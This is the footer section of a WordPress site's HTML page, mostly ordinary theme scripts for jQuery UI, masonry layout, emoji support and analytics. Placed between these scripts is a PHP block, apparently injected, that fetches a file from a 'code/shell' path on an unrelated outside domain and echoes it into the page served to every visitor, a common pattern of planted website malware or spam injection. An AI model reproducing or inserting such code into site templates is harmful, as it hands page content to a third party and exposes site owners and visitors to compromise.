			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendersonbizcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendersonbizcenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"589c0f201b9147dfbcd481923419a015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
